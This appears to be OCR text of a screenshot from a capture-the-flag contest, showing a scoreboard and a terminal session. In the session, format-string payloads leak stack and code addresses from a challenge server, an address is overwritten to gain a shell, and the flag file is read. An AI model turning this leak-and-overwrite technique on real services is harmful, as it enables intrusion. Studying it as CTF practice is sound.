 CTF@AC Radio Users Teams Scoreboard Challenges 6 Notification
Vlad
Dacia Team
3rd place
6856 points
Awards
Hint 2
hints
Hint for ancient_house
0
Solves
Challenge Category Value
3rd_child forensics 100 Sep
disco_rave misc 293 Sep
~/Downloads (58.085s)
nc ctf.ac.upt.ro 9932
~/Downloads (4.253s)
nc ctf.ac.upt.ro 9932
=== FINIsh this challenge ;) ===
What's your name?
%6$p %7$p %8$p %9$p %10$p %11$p %12$p %13$p %14$p %15$p %16$p %17$p %18$p %19$p %20$p
Hello, (nil) (nil) 0x2437252070243625 0x2520702438252070 0x2430312520702439 0x2070243131252070 0x31252
3 0x2070243531252070 0x3125207024363125 0x2438312520702437 0x2070243931252070 0xa7024303225 (nil) (nil
!
1) write
2) exit
> 2
bye
~/Downloads (1m 20.77s)
nc ctf.ac.upt.ro 9932
=== FINIsh this challenge ;) ===
What's your name?
%21$p %22$p %23$p %24$p %25$p %26$p %27$p %28$p %29$p %30$p %31$p %32$p %33$p %34$p %35$p
Hello, (nil) (nil) (nil) 0x7ffe84fa7ba8 0x1 (nil) 0x7ffe84fa7bb8 0x559f088c21c8 0x7f1a0d4fa24a (nil) 0
ffe84fa7ba8 0x7ffe84fa7ba8 0xb17db9312fcf8029
!
1) write
2) exit
> 1
Addr (hex): 0x559f088c2420
Value (hex, 8 bytes): 0000559f088c0380
ok
> 2
bye
ls
challenge
disable_aslr.sh
flag.txt
main.c
server.py
cat flag.txt
ctf{c503f30375fd0e91985b4d8f0c9cdc234c8018a8b3e1df3f4d1a126725f47d42}%
Create the challenge file and try again. ⌘ Enter
~/Downloads/acctf Pair ⌘ I Dispatch Beta ⇧ ⌘ I
ls →